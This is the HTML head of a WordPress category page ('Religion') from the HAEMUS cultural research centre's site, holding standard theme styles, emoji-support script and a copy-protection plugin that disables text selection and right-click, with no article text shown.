

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/category/religion/
body_size: 160066
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Religion | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Religion Category Feed" href="https://haemus.org.mk/category/religion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/categories/48" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/category/religion/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3a481a77d0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #42932c;
    }

